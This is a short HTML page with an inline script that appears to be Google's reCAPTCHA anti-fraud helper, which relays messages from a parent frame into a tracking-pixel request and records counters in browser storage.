<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B-oGmG6c4SBD65DBJZ-k8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769113243173');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>